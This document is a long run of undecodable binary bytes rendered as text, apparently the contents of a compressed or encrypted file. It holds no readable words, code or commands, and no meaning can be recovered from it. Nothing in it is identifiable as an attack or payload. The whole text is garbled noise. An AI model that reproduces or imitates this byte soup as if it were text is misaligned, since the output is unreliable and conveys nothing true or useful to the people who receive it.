�T���󇢜��df���ǂ!CL.B�!�U�*���`�k��҉J�y���ӊ���ާ��R-{H���;jJ��Ke���)�|$٪���Ҧƥ4��/;+h�������B�Q��1A�E�w�(�b~��󑋱8Sx�=c�2�#-��Jo:;�}N<��y�m�}�np���]�97�p��r�wG��Nz4l;�Yp�lud�34��"�0[�Q�04�񭩑�0��5h���:�J�X3�"��۲��bέ�my��P��a��.~@58�5�zEߛ#s�S1�4��LRŤ1�m�!U �z������GI�boz�㝄�b� ���Bn��k�`��*�ue��OJ��"���i��B����\`JZ��'[�OJ���v���������Vrl��y���`ǌ���	q���}�Ќ�T�Eє�yC�&��\�do�K��]<�b��n8zG�V�Y�[8v3�_��(";�s�qf���Zl_e�6z�	p�'�nJ�[O�/�F����MV²a��u&]��u�E]{b��A�fs��-WALX�y%�����iIB�sߧz�����8蛚�l�̰�{MʎT���]�;#�'��h�m�c�o�p�\� ��	=}ՊB��C+�!���Vs{Z�L-�vH\5
v���ކ�g�2��=@��/s��	!�t�K�3`?���}M�\�ʴ(�|��Y�z�6�+�LS	�zy5�_�yu<� A��?����g�����X4R$��%B�9��e,tf���ee�a���|Ճ`KQ@|�82h��A�Ř���;K��W�ݩ�i�ULR��2}�����ECb�
5�t_g�-��\�<�|���^�t���	�l5%��լ«*�	"���j(b��/Ms�~����r|�C66�5�w��xk����k=G��E�	���ˊU�:��AQ|�ho7z��m�0�$���q�5���0^�'�́�F��p7x�� ՠ��u�9F�f���Z=8��8f�����6қT��2�%�>�ﵔn�@���
EC�PW%*Ž�VZWA384g�o�	�ťp��z^͛��1�xE�s�j��A���M��L���;��e2z_��z�V�~��\9,NGV���h��c��)Y=Y�O�ZOe8l�s�A�aX��
��N��p�T[�ߓ��ޓT` 5�r�OB�@�h�d3-J�����w�A=Lb �T�^���s&��;Bd�A�@ަ�&���`�/���"�HX�fa��o��ᘍ�Gf����)J���p���8�'�+cFZ�!>�@�wg�x��H�"�#�R8�̦�s�"p������F˴�(b���e�%�+�Y����h�#�	�!��Eּ}����,f�P��V~��9��N@�j
����3�������q#&�!Zy��G"�QX6��_v<ݪ�p/[g�ֻ��*	�����f�������D�<ss�	��i�������k�A$���($#	��ƪ*u�_���Pb��#e���ϓ"oIN�\#��\HR�Դ�B����p�>s��l�C���G���B��cl�N�9���qt�`�Ĭ����Fw��"ְ֗�(W��i�(��q	�=n涚\�;4#���$�x�<�;v�/}���}H�h�����Y�	�PF��U��R�z�%�{&(G�� A�m@�dQ�@ W���1�z.Xm0^]�y-n1���u���]{40���T:�Ǎ���P4�#��xC�����s
{��ݬ_���E�%t$>��W\���0�i���������e�9¯��vR��.e�F�L>'��B��r;	���f�-�`Aj�5�IB��i[�L��/y�{ʏ���yv�2��L�C9D��]*�@���؎ѪCB!1~��f�v�7���T9wt����|�4�p �h�式��h�Qv�#X_���YkI�u�`V�o.,�s�Ǟ�0��UR�ܽ�iT
󔧑��+l;	��@ڵ;������^��]��Ҍ��^�@���Ј,��6�I�����Ӥ�������tE,���o�&ꚥe����s.��l(��w�|�=�bl_�$�.S�%����[MT�rYzH�W�����XӃHF6���,�} ;�i{�%Ci���ǳs#Qĭ��&�y�x�v�ױel1��?��D���S��l"|pE�`��se�-IE���A��3�":��o��E�|b��晁j%�D������d��a�&�k�Љ$,��Jҭ������r+>Ț9Ly���-��:��A�n�؋W��Q�-�>�������x+*B'B��sn	���U��6A������B=o
3�yT�ƽ�=�5����&f���-j������r�gWޡ���kf�4TȂ��Cyλ��h
��V߲�Arf
��z��;_}�f�͖���4�cN&�$��X-^�����?k�_�@�Q�Ӳ-,Եb��������[C�w;3��u�"�{|T����������@ЂQ�TCږ�$��u%��/r5c}K����ox�����"��-�Hm��s���8-:���G���Pg3V?��|��w�t|M��]�˾�|�
�l�
��_��kE�x��Le��:Ot�;������`S|*�3���4��-��]/��U�L�B�?��� ��q\�3�&T���H�Y�\��`�~.Xo:�3[��n>�E���]a{Ղ5�'V��P�N�JsK���w���(� �
���M-@���,D�XL"\L�Rn��H��*J�N�8��o�Z1%�T6s;q�k���Vt◴Jй+́���m�*Z�a���V�Y��WK?�a���Uv�s1):f�����u�[�H#����VA�6M�Zw�6��e-�� �?��y�QK�`^�ѐh��t�������?MO'ͻ�xa����Y����.Ia<o��z��a�="@jz���+���ѦY};2 �%�#)q_����O	��J�~K�,v�Bh%a��NT��GV�o����Q�ڽ������$,���e��w�o� (��œ��dx��O2����r��"1�B�uA�#\��_$�-�ߙkg!�3�Q�G�L����
�F%� �!�zR�`U�c���<�������N>ˆ-��<�؉M���B�^B^��K娫�ne��{�Y=� ��)������Q�<��{.j����O�i���d���8����)��KJ��u@'��p��+�8ěP�%�?˫�N�}E��E��Ϯ�e��r�K�����:�.GO���R�[,^v��=q�Tm3͒xG:�-6�Uà�E��1�4#���_�ܪF�=��)x�����I}Y�P\����
x�_�y��%�����	�%�%��>�C��e�ч*�4��-Nc�Ipq�"xp� [��Eyl��T"����rQ��� E���:E��X���¿o ��`�9=V��] `N�W�p���y]��}Ma8w=�)��J�eiQ�=�\��O���r���׬ї�դz������x&E���02��EH3�xFғ�6�(�vҘʟ��b����7z�A۳!(7늢Y�cO������p-h�����{����o�;2��������pD���r@�j�7�7z�LdT�dn����[d��!^V&��w���x�W��˩�xn�T�3*��c�d��	f�DhIY(�v�eazɡ��M������T_���u�Z�"�@�	$S�-b(Qw&�4��uӓ�_�d���-Q��О�qsB�I��*��W�c٨�T S�v�3*��!C�4~t���C�hЇ�3��ǔ�3���W�q����
V$lU�D�Ӻ"qd��h���K8꺻t��ӻ�Ey��ͨ�x�|�#�)�(�V�˓�^>;�\>��B��>�����a��͹�__z��#�6]\��V����Ex�Z'n��]7T�x�t���/��sٽ�&����\���� �-��3K��nsg�1,�:/�u��)��m*Dաf��2�*V��%�p�3�Z#��^�Ό�:�G*<�����eB�^V�KG�;����U����h=h�qL�j%{t��M�#C���g�lT���c�{��U W[ ��8��p�/��;��O���Y+����o����&/_��W�x��la��.cd?�$@��W���
E��>K�v!=�t��! ����^D
��S�2G����K�5<�����{h��ּ�K��_�S;+� Q�l70�"�XXꯪ=�~�0sEm{���{�������Z��YTc�v���3������$�Ƌ��(҇�_x����I<	����>&�r �j��(@#��
��/��@Dg~�Aq���+_���~՘��ۄϧ��}�E�&��������N�5E� y�e�7�g0>�����e���:L�xY.F:�U�䄱}#*^�/���	����u�X�ń,��D�
��O�W���e	�z$��0��w��d����1�v��3��w�e���])Wx�}s��c�v�����0�~�����	���U�u W�n�-�tb�h�b"#�y�yƟ%�ܪ喫j7��[�8p<B�����mE��1�Qj��ϡ,��>���JM��k����.-�`��7o��e;K&_�A�|�p��=���>_#���5^��h��*-)����O��⢔��[��!��J{M�&����`ll0A@�H��Q�S���4���u E/�A ���.w�M��<�{�^:�)�mh������I�D��f��*���J�S��U�:�R�j��≪�X��9��ø\����w5�{�7���m��j_��?���ћ?�}j�׸���z
�4�@c6[��Ojkf4I�E�i�M���w`�/
D�[���#6DΕ� G��X�b��N؞#��M�Ձ.����qحr"���,�qs��m�;�=��_��X������Ę�^�%���t,~���S���P>�N�?V�b�w�����u�u�;LoNw�R7f�������&@i�R�ۤ��:~�.I�qJ��Z\Y���A㈱���YzE�=�M���Fx�ϋd�h/���߯��� A�, �/�j[�_,C϶�����I��w@oQ���L{�rU��wl:r��*�Oç�Aw����Kš;�zQ[Y�?���C�K!uF.�>o���ȅ�Ԇ1�b��ݽ	,sث�HQS�P�.	�R�q���=�j�8t̩ 4>o$�+����?Kg߀�v��-,��9Wt� i>���UnU)�D3����9[55X(�,�^$�Fl�"uy�����7hݥ�c�Z��+���=r!!�asY�E��O�-1�K��g6�%5"A� �UeϗW����Wlv]E�j������s��*�����w,�Q98�A��>�Nm�2�D��m;3��y���L��M1� ���:��[b8����vDB�"�3y>�� ^����Le�z�| .�����	��Jx�(�O��w)�V��VS�D^t��C�e����,�.Ѫ�o[.���6]���2*�R2���G�����0�5j߾pWBr[��lIW	+C� �Z�;C4N�L(�k[:�3h�?r�*��*�B(���0~��bK^�6T_�	E637��B�ya�� 、��k�$\p�r���.���!+��x��w|8�d2�0���5* �%+O��1:���"O�ϓER+��k;�]:��]���=��,���Y�})Q�^���x�����/��k_qP*�ۇ̸�	�;q��Q��J���?�������Ri���m�x��n�V��7�M,��	&��9�z��Z���<�)�NMQ�\ë�T���p #���H�6�z�jk]�S0�,y����Ρ]�r���
OD'k�!�pL�LG:t�G		NN6lg˾��8�8�dhn{�n���-o�}���C��jI/EL�����a��{�P�F�.Ϙ��e�޶t	���$���6A9����L��!O���{�/n����滛�|��`3w}����GwK4�1��@��o��<��|*ۖ�Br��o8���8{��U���+�������J�q���F%C�Kr�c����cQ�����e��	/.�M9~����Y3��[��h�0��]��FI�y��g�|M�`@'r��x1|�9 @,6�ΐ�ڏ����f�]��bͯ�=F��`���':*���	>�@`L�GC�r����$���@@}i?��6�#/����% z+O"�I��/�fV�gS2	Y�9J�d5��<2�����RG�,����o�1���uI�q�bc�m���^)z2<��:��>�n���R�jY/ό��Af�Ҫ��-��j:#I��+�+�#"�����aB(�	��)\�j�	���DL�䂝)���G�7�p�z�1PMu�Dt'JA2��Ok��Bc�:��`К��Jm���-�pcX���#�I��V���BB� �X,a�;H����GK��*R�?}�8	�dE�r��dS��U�	�~Y/�#�P�آ\��A����<��;n�6���*�+;_T�q�&����P��ħ�!���9-461�"��c:o�E�h^z��D#~4��'�^�W@�r���5���`�@ ��7>�n�������O���S�fJ
o���9�������cn�1:�Õ�p��X-��>�լ|y�r�=o����8����G
.? ��
��F��;5��ĭ\r�߰>O�#�X�GYN�)�Z���#?��<L:$��Vd�@���`Wܜ�n?�B/>��`�cw5E'�~`:�-�,���Uu����=xe	�0oI~�w��#/����Wꢴ͚j����>�־��!��(j��\h^)c�-\�_�rE����N�N��`����fg=c1L�H�*F�Mj9X�dc��['�uXX�|��
s�i�]��}�;������w��G��2QP���b�M��Z�i_΁���&��(�8�G`�g�afjMz�Ua���ή/������Pԍ8T`��Vg��0�:l�b|R���]:iށ)���K�Ί�z�d'v�y�$�s�;��wA�����?�ӃZv��������̩W�9L`��f�w'����r�� �ˊ������]1�q��y� �m%���9��3B;CC�GocV��q$�Ԃsa�� O:������x*�!��
$qA�<�Ӧf����Z���#���ۭ� �sI�Z��$��3��Z��L3��[q�ds�V�]���5Z�U�-2�!�����˜���Lt4��=�Z�.v����#�Iy����/����ٯ��'���t��U��qA���|�ˋ���	��j@𣛗Ph�y�.LI��?�kf��܈n� dF_d�C�����V�����#rT�1��T���Xq�<�n��ݔZp�e0�T(��$0������(5޳p(�Urz�^.^X��F�]���b�3�Y�����?ղ��;����E��}�*����l���x�yei�ܕ�ҕ~�j�y냾�\�OO���QtF���חI��]m���#�|����+��c��v�Я�6�Ё�GD����4-eaT��{
8I`�5��>��s�I�f$���6����UJï޻x7�>����E؊NK��}�N,��=G5�O��%B�πE4E���z..�_>Ȼ��,��%���4Nװ���5�����BW)D�%R (��ŗ� IT��/Π�۽�rW�t�;��vf��v�W�lwoZ�	yCgf���,�@j�5Y����w�sZdW��x&�������'��K���m�m�j7W�@	�P����^G�%�~ݰW�L�� ��d:�w4v�_9���r�6Kb��)���S��B��Q���f�t�~v��6r4�dy��#L=��V�
������#�Pɋ~�!>ڗ^34�I.,d�{���y����.Œ��;0�,Ӡ��4v��JB����V�� ���s<u�07��Av��j���d��D6��"�"8�~ICZ�s�$2�p�6QF�{��,��!TV
�(<�C_����E����!\���α�"H�r�a�l�Q�9L����~�!����c�Go��P_+��|�����h��H�k�:�k��}����W��8&�Pw�n�s�"F���=T�g;���J$�u*�%8��BѼ�Dd�iO4�+�-sx{�b�w�w.����A��y.w�YZ��I�$mrs�;�F7���f���3'�2�A�qڬ�Oє������F�F4Nk�9�K��3�9�MB)?r��[+W������!CK �M��{G�sk���{lo���05�_����.�/!^�X(���ĆcXO0�Y^� 86��X�3=7q��z� 
���P����^hY��¾�$��k�٩"Z����?Q���/"�I���/��E,�[��{C;��ڶ���,�lHN���?��-��fP�d�f��	��5�TZaG��FêdM����� �zB��D�S��:7��_1��p�p�9H�}S��ԕ[B��C�
���?��^^��L�m��-�g�U$��:Q����@m����w��]ߊ�rNa��CI��+�뀩�O�������z+��\�����/�!�n��<���KO��X�p�F%�'se��[�>K��.t:�۲�In�<b�+�ut�ـYy@�s_d1
 ��v���Lպ��@\�NLK��{�[T�f����xoI&�Э;|�������+S)l��K��j���ܠ�č�qT;p{1m�6xc��aݞ���s���쵎�B�a=��k���� � =��j��U}��I�w�/Ah�K4�\�[<eKc��I��[�f�����ǣ���urI�Da5+Pe�"�H	�.~t��PI�I<�Sv�Jd�(���R>х����_�* �
����*Ψ� K�Cf�]���-��r��F���}*���Ӛ'.�o����ͣ4��C�\'LY?26����/�f�$8���I��U	S��p�j����W�*�hO������E@҆w=�C�$����\n��8��룊:�^�l�jSJSc�v-�)X��\�6���f�R�� ������X�FS�ؗ�=2׎Aa��J�#��S?��ҧ���5�4mP�I[�8��N��~2Cj�������Bq�?Wkb�x�#���>��P�]C�Ē����!N,9QK^+�2�y?2��z�X����oTw�@��o�jD
��#�D�|�D���+C��*W���[��\:��@�Ɠ�h"��Y�'c8��^��hn��NI����w�*��}7�Y~|>Dlz_b�O�X�1��Շ	��(HZ��%�XߜG����ᑉ~�/�����+�����|/j�=����(�R��1�5J�9�U�&N�%���k~V��7��0P�5}V~��t�<�-��%H,F�Tl���� ����a��+�?L �oM����R7�n�b}Q
̥�M�[����G��O��Ͻh���)��
8Vu�M��"����αY�{Ț����'H��u��mN�E�d���VT��e�z'"<n�h���w������Ϧ���h�ɫY3�uh�����R}�h
��$�"��T��}L)� �|�$��$
񏧾��`���q3Qd���>1s�8S�o���/yi�����ڌa̰��$�䠊�3��-5��ǆ�y@�������	.^x t0�{}�
�cS�/tl�I��q��f�!����f�Kw��+?��KiP��
�����_��>bq��x�-˖�J�@FǊC�nx�u�uD�ĳ��"	7���_$��B�&J������?P��	���y�_#v4��Q��<��<���T�L�4�$ <k ��|?P���}����X�3�1#����|�hFf�����m��z8{U��#�X�U�;���=R0\����$�ٹ3[��d��{)��B�
O�@O��q�xԁ�l�}��UO����a����-\ ���cp]Q_ǌ�N���#�/��G�"�?�C��6l��u&���܀(�V���zmŽŲ�S�z��:GOP�}��~	�� �|����Y�����[����jP����C�q<i?h�fm�~9Nd�ڱb��J�����i�e�K�f-�?hj��4G�U>XI�]�&��fNĉ�%��4M��OQ��]�H�h��\�FO�7ԢGؽCI�r��	Q��9�\a�#�<l:b�bz�)�����z����_� z~ ����C��pzNV,������)���F���>h<Z��u+l�Q�Jdy�D�C��=(��*WA)������b[M�f>"�'Θ�q?�
�dϜ}�$(b܅|C]$�yI~�������ao�L���'M�b7n�����\�$���]E�Jg�n������V�{Rm��AP0�%m��棼yf��^�_�}_؅=�QJ���as�/��d�(,'x�@<�[�ԕqs�r�<�s���Hy���k�-��0���Q���O�)��E/`���t` ������HNV�G8�WZw7�-ykQ_���z@q�"�_1p�IU�&uՕ+�|8�ȂH�U��C�Q��|P��B��H��+�@J(��<j� �wy4`�y�`RB����eyc;eP��ݫ�����fp`��@ӟzV9������S����N�6m�S��d���H�s�5$tʮ�ͦ|�>g�p����FV�5���D����i��%F7:�5��%�NPc��=�.�	͒�ۼ}5��Uf�7�6�'�+=�jmˇ.A��T[+�������y�D��^��X3CU�5�i���T�����P���V~��kX��<)��a�[
A<.\G������ ������m�+���XX�7�0|
	U��1�<�؃���A-�������]#����+}�?"
i~�8�]f߷E7��&zx�憢f���ޏ@_iT�p�@��|?0~cf�Zq�}��������0�<�VT�ߖ���8�Aǁ��ӆ��Pe�k}8�308:�	�
���]���$�ɳs�`).I0�9���zY���`�'H(�̘=Q���A� H�Z� 3�v���f�";H�?ya0ԁ�-W]�?�UI�hmߣ��j���X�HY =�IA����_�dk��S�Ϳx�)Y��;��:i��k��&�+�&r����QR�i�B�L���.I����ִ�!Wr��Ö�q�D�1K7|��vo�V����`�@����k�ǈ%c��/�%QΓtE!�����v�dVAo���fj�����[����<�|��a�	vr�o����fdP�|��V8�^���>�Tw�sQ����R߄�/.6������������4��V���D��d�5����e�� ?�ѐ�C�^���ŝeF���|ޕ�`�j�zy��n���H�ձ
<�n��AC�g��6��$깫��b�\��h��F/����� ���k�����u'fc�" �_|C�V��B��A���N��C�r��)��]�j�9M����W����ѓ�o��r�>;�t��ξAQ������H9���g~�@ճ�������#TsȮ�ܯ�AV�H��w�ɸ�� �%�}g�N��L������qw2�+ܮy���E���� ����Q_�#�����J:�W��JThB��ä �g�֠�f��PvX���&g�vl��[B&~� p��L���>�Z )nAn���[�0��5o;�z����O:�I��&���M�,$�l�ٜ��C��3F�%7j�;��u]K�s9X�I���M���-Ā��N�� �<f�\����O�<ͨ���H J�<|@�N���ePJ�֖�í�R�+�9�6��K�
�<�������]p�-4��y�e���Q&����&O�^��nc��Kߪ�n󁊥I#�u�I����*6�<V��r 0��;N����L�y��̅��x�&�j��N}b"��41����0�����v~�P��Iq�!�Eg)l��w�N���$���Z�-)9���`I�D����<�!>�Ik(���?��(�5�(�^�l���<��@�t+�aQ����X�#Q��BdE-��jb��d�>�k�����J�6~�r����H��ҫ���+l��t���sM��l��t��Y��b��^�ԓt���9x��I���$J�^0���n�"��_�r�N����z�)�>�yR]D�]�V��j�>���2��d�q
�M�F{���e������4sL���ew�1��y,�Ӯ�@��9&6s)lVA+���L���tj��*:fE��h���`��ej+�ƙK��+��:1qcԎ����H9,x�;%&��9���&����0*̺����
-w�@?�8�3���� ��l�B˦������i1#k}���Lљk�c�3q�ĳy�H�Q�`"=U��;�
�ɹ�%��y'WK�S�_�T���߆�X͖�	 !�Lt��>Q���~�V5�G�}���gC+52�ą�*} �����.�mXۿ��5Ls.^��9fC�ï棑qO������Kw�џM?A�3r7�z�>��*���71KD	f��@�[��C�f>@nSU]	�ϓ�xM��^��3<ʕ���O�BhK�����	�E�s�ϱ��J[����wej6��1���^����eY���)r�2���g`�W8I`��!�D��h�
������+�З!�P/�~k�7n���/߀?�^lP��������<�.��~�1[�W:�	QSl�UwQ��5�)��i����"9�f�����Z���Ui�y&�]M[��&��E���W�6����x����J#C g(=����NsH�"n��Ȭ���&k�۬�ɠ:v�>^��[��7��{1�rdLL?ۊ�5�5o��b�=�4����	+�D�c��6pG&�g3,�����!�ԭ7[HY�"��������/� ��JP�7��8h�H��
�0���{�*^H x�f���/�J*���-�L9Xr�'���bk�w1���Y��+Eɑ��8ap�1u�W�>����r��k>�q"@:��ӈ�G|��UT��]X{�� x��D�c��.͍%����t�G���w���Ǳs%J�{7�"���wy?+���j�8P�� ~�k�����*4�o�y#��y�&��¼ྍ�u]�y1���<6�#��c���� �ז�e�=UBH�?y�� �ӽ����)�3c��k�k��p;�qz����;nH�-̘�@��M�Y34����\<�l�����d�%�s�����i!v�TH��쮧�S�]��=#T��%��	���
���[hm�]���O�40�N��U�w��.�=%ŭ+��~�j�p3�mc����S��2�`p)SX^,����]��6�^]�����zk��&��L��/^Q/!eq��� x�Z��?u����{b����B�޺?,�~[�Oֺ��d �=z}���������үdǹ*	6w��}�;B1�����A�W�`l�	��{f�� k����@_������A�h�ɒnMw�E��5c��8Dm���ɽ ��/$F�
�l)N��Q7?���4�Pl��b���$L�P��{
	&n_>���,�-�ӓ@b!�do�&�=yO�!����1�ړ�Mjˀ��f��� {���J����e5G�3�k2�%7��HrQxL=͵�ܐ��N���햿�0!M��N�"�lM@!m+"�{F[�B5�!@� �͇w�3*���%�U�����8��v�@;���͚\!��_F[X��Ҍ��~2-���*(���Vg���@�j���J�$\�̌I#%H�b��Np������3�ݭ,9��t׀YĶ3P.����Y�y��:�X\L��%aGv_ض�x��������;��Lq5@��?$�oT�.��v�jW/J�:n=��e��7�G��A}��Ւ��Xi2�G��͌&v��-$��Á�_��">�����7x&MT���޺���$�|�х �g��d�_�(�a '�;Դ������-�+�!<t_���� �߫��15�sU�4����kϻ,�CZw�~��p�p��|�5��P^�z��1o<��(�[����a�Ѓ��7�fA��5=[��+�2�mGx�Qf8.���=��^$���t ;ߟ��<X��7�)c��[�|x� �B_'�J����2���2"�ͥ���ǰ�x���c��)[R��G��'�1V��T"i���֨���L�j�|/t�����5��A�bƀ�x�� �l�t�c~�7��/0E�b�ʾb�����o�͘@l|�c�t/c�T_�g�â@Fe�.-�����<����|���94�#�@�fZ_ �
}-S�E�CF��@�ʈ�7�
 \�l��p�$t豰U�������I��vr��� �P -%h�Xe�=o�H+@W+!��dj"�W
f�i��
f�'V���8ʂ2��K�:��j%��o�@OB�ԏd4hyf �Hq��I�9��d�r��i$]( �a��*��rL:�k]���t�G�*7f9�	�^� �C'�d���4`1|�+��,
-��Ȝ��cP�P_>ap�_��%��2C�I�R4�tp-�����ꂆ8h>��0Ψ1��'')#�X����ox�Є�����i��P�V0y<J G�N�n1��?�l�-e��� MV�z��b�G�~��z�=����j��\t��rU����+��q���~���Iʉ�C2hB���?�u���
"��;�D*�u���s�h��uY���92���]�~�H#��b.�֢�F鳜a�O�Z*�M�G����D��9��3ڌ�_���u�X<Io��r=y��@!ъ�.��/j/h9q��1w��$��[<���[��� ����w�1i�&5��@���S�3���x{��E�D�R�����L�t�a�/�T��ژ{Q�#2^E�O���̞��#��[<�'g�#�qΒX�d���^�4��c�{��<E�!��E��N�?�Nz�3���Wlu,8\
P�U0w�%j��%|����b�<�fA
�H��������f�{��^����{��0ڂb�?�l�\*u��$�BZA�PUJk��8�K��]�6RO> Z�WK�Ҹ�Y݂�����^�5�z��kZ�@#�k.�2g%��Qg/�j�Ă��^���(;,�g�b5_(�����L��-K$�p��JȌ��s�Ź�0}j��$T�B�f����A��8�q$bOg�Mx��`4�	��u�����?��&M�nz��=�-���=Ź�B�im�v�M��Vh*�Ɂ_F�@��_=�9g��I'mn��U+��K��S�8�6ҳ����?���5^�[^_����D���F� ��-����t�߉q�"��ᬛ��\��S��7m��BQ�U��в��j�a���U:�A)������b✭��N�I�0=-rKg�g"��V%��⁦���H��W�C�9~a�o�j�YX�3����)z��LS��)�G����)�P�Iʖ�;s�i�!�y���G_w�9R��M��>I���܎鞈4p�*��<7��q�C�@�m� ϘO�IϬ���*:��zh�#]c�P�$��������j%����G��wA�iy�R�i �v�f��f��>����^P�Y�&��<�l����y�~��br~��7������w��/��9���X!@E�3��D���IMs�n��]E�5���E>�f� &��j�Ŵ5���0�W͌&m@��1�n��v齌nm~t-lT��S��^n����&��ɼ�sá��P4�B�a���s�Yu��"t�r��>����}��%��y��P��%#͑�t	}��<8Q��8\��ˢ��!\>/  �p�\%�  7�(`;�R럨3��Y%��D��|کR��p���n�4�2  ||��u/6�S�2�N������&NKGǢ�1r�x�]��Ro�v{sY��9�b�!�.�M̲��J�]^�9�&;�Ê-b!���շGh;�ZR���4�2�)�MȚ8@�A�E�����ĳϕ���$�rY��o:�(5E�|ũKe��(���k�P�jT.��b���M���3e�E1��_C���e����@	�~�T�)�鑭��u͊j���:K��͕�w�F� ��	�1@Wo�(����O`�WM'�P���v������D<'C��ï����6�,Q���9��j1���u[�v#v��i���б<a4R�2]>�����|k�l�^�T��qç���<�)!ZC5Iԃ�tn3v�H���1�|DP� ��T�����=��!>�¹�GR
��2@U�ؾ��C�8x�|r���9i�GݴM�&t_�� ��՝�Y��s[�k��j'�Ԩ/�𲜞���Kޢe�{艝�rH?6����(2k��3b��>�4ߏ������WFrF�FP]�_�bH��٪h������E�%ԂtDM���roT�tdUX�w�H8�|��}V�G爔���&��}ǃ��G�ݛt>�ܮi��\jOr=ʵ�E܈���{��ș��P�m��}��t�U� ��U�w�"�����@�`���pm$��՜�뼺%,el���������Ù,�7v��� he�Z��Z����ڢw�јsn(Έ���;fwU�Dg׿`s���&�c%���Y�8k���� sS�A�������d9R'ΧKN�����Ƹm�<gfjM;f����DY5�)���b�Xd-�b��C���^��#U�"�֘��3�.}�����G�����8�qj0c�]�����>����M���V�ˮY��%�KjΌNx&L�q�g&��T���7��������SXGfU��.�$��� �-x%��
?��ϱ ��e"_�f֞7�;L���L��\#�d 1����&�6 �(R���g�)�F���&y�ΰy4�==�1G W�3fq
�[?�p'M]�V���g��+��Q\D���85+�\܎��S5�&p��O�u�Et�$w�q\��0���!T1�H7�H�Fb6MG�|���`���v�MX��J�,�9���$ɕ��X}܄�w@�UX9���9D��"�(�lƼ/����V�\�&��L���{�:�?�4v�m!NcYٙ6.-j����6|IbX��Z��f�/�'%��t���Lc�M�X Ǣ�^��I�aE�b�b��Z��%��?��F0�䇎	��ۚ�I��?$�
>�����?kf0��˧>9?�����)�q.O��p �"�j&aO�e�	�T�+Zr�<�����y�Qq��^�%J9���MK:� ��ǅZ��0c��*����/f(W�B�^�� Cឞ�"�Ҧ#�S�&�>�r��摄�>�
gTw��:&szy�*終�i:����˯k!Ur';z~��D@A��rM,�H�n�C�~�-؝J����)�8�jMX�Ń��ƻ]$k�D?�G����v��+#ډ!�`���]��3�,uL2Adӄ��8u�6��D���%�0b���:��ʳz��X������v�+Z���������S�?����	XZ�K�Cuh����|����6�`��L�)�fl[0�w5	���j�^�la�/~Q�F4˖��"�s�0��5��3�h�8�ʿs�6�=���0�c=�l������(�E�\]^j�K���V�Uo�'�4�Ev����b>z��]�(&�Ҁ�FM��-�f-��?��~�7Q��N�����iy���J���V�Mb9Vըl!��h�����yn�}��hWOhT$��d�~2ᮠ�Ԟ>��y{�P甹B�����|L�9I��Rn��Ɠ{)��!�4~xt�a�MhǗ���^3��d����R��X��BŚ�\��� �����nn�C��j���T	�gI]�<�ݶ����@[F�^��� ;g�&�dŜ��K�]�/E�:���+���7b���*���X��5%�)�_��g7�3�N����]bT�3�Y�ֳZ����x�>0S��՗�����¤��G,s�mr9!ʧ����Ba����;Ԝ�-�xc /�U�������2�W	&�o���3aq��3_`>���d�qտ�����84��w���J�-�nA>�G�ߏ�c���H�1{��(���i���LMk�j�v�"$�DQ����9cm���;r�/��w�$��cx!V�Q?�IDp�xG����s���)��5�GYdT���t�|R��?gw�$�1"}EV��ߌ�B��=uA8��ﯠ`�C�+WR�h��#X);X�g���!�?���j��-x���uwt"��}]ҙ=D��H�T��v��=4d!����a9" 1:�Iq��G�+�
~��|�υ���zY{�0U�cࡽ9&�������w#��&&�S��B)yL<�7��o�30��M)���v[�|_U;�q���m�)�3q�X��'�1F�0,�!��T��!�_(��C�X�D����D�iҸ "D�[���h+��	���� �F���W#'�-��L�f4<r����D�\8��} ��bT��E l��Ո��P��:�w�-N�`�����q��{�W~�a6���*j�X�'[��/.����aD��@��t��i���a�h��sѨ��#P:x�_A���Ҽ���.9� a�w�?�L�����O9��_�H�� ?(����uj��?���៳����B9�5
ܬ�,\�%n?*ſ��M���n8E�0-{���Xo�JW�����'z�S����&��N=S 1h�'uA�n)�(qXп**j�[|?ۑ}�����|ލ,������t0����:W�F��a�\cx(}I��tv���Χ��MD����0�.�}���	����F%p4H���tܨ� �_g3�K"'����Q��R7���7�.��wy�����2r+����9�+���ƌ������a�b�&3����c�틑��h�c�hk���u����@R`I��="Jڴ=���?��F*��h�u �1�hd��$E�]�Q�N�|��ḙ�La���e�6�nc?0�n�Q��i�w-�X���`�d�ۜ� X д���5���?�cY]��@eQ��d=�D0}����Ҋ�H�Y�\DE�]���O�y�����+���V�/)���.B�+���5�ӂc#0����q��~�yfg[���z�eY�~Aϲf���O8c�q^'��Մ��^���ƈ/�1�Ǌ��9ΰ�� �����(d����H��Q&Hc0�������t����'��t/?��� �ۦ�������g  �$��@3R\��+,��wc�}�%��y�8��	��[F e�{_l{(���m�:f�W+��R^Y�]��&]��w�4��֭.;����SjC�����p��q-������7�M��"l@�qN��k�[
P�Y�[��*�'ۏK�&�O�ub9�e�^�s�� �Guڨ#'����X�T��֛'�JE/��a���:�d�4�����,0�ǻ��#�":ֆf�NKOt$���SVwP*����B4�fW�_Z1�#����/ײ��I+�>!�k.�y9�Hc�:1;Ψ�m�r
��w΃�M ���������1" ���>��"OZUC�0!�ǉ�
�6�#G��#��1�H��H0f��$P�3��3�T���������PPVwϠaxt��L�'.�iL$�{����e���5`�D�Rx[�g���j�ѷ�%����_�e�<���,��~�&7%6:v��Ć��+6KU�2i�^:��$M�K�줾������b�(Y%~o���*w�Co'�f�ߞA,��ҷ�P�v�W-����g�����C���	z�A���U}��[b�;6caxb�:�߼�r�$�K��t:N������}c�uG�`��_�pS��0wF�!'Ƹ9�xZ:Hߵ�4��?�܌�.B��c�~�ܙ�� �mN�#�ok;��>'t�8ČЙa?�v(���)1�S��0S �Tp��b�) �9,v��[]��W-�����<J�Բ�_���J�0L��?O��:�ז�͊Ya��T�q�R
^��p[�A�~�ܠ��ƭ�T�%f����ˢecE@U���$���5������|��W�a�� g�� �ȍ��#���;T���� --��L]�k�b���@I*gp�E�a�~�N���|`M)�4�ͣ������e�S���d���,�� �B��=>�V��-t��)��ئ*�������r��TŤ�'�gl�	����CF#c�̌ ���yKR.Y���卪�^��%�ׅ&诉�K����ԡ�
~�ᶥ�.8-DN�qőĲ���uJ*7��n�؅�Oc�4�Vgh�T���w�&���� <�p��b(.�H:��������
